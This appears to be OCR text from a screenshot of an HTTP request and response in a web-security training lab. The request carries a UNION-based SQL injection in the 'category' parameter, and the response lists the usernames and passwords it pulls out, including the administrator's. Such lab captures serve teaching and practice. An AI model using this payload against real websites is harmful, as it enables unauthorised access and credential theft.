 Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'union+select+username,password+from+users--
HTTP/2
2 Host:
0a9500140306096c847686e4003600b7.web-security-academ
y.net
3 Cookie: session=jNoM3ipnVFBOgSp0IfLnePb2nh54Gdn4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9500140306096c847686e4003600b7.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
Response
Pretty Raw Hex Render \n
68 <tbody>
69 <tr>
70 <th>
wiener
</th>
71 <td>
34c868cijpxhfnn9c
vn6
</td>
72 </tr>
73 <tr>
74 <th>
administrator
</th>
75 <td>
n5m0rq7ie453keos8
e18
</td>
76 </tr>
77 <tr>
78 <th>
Babbage Web Spray
</th>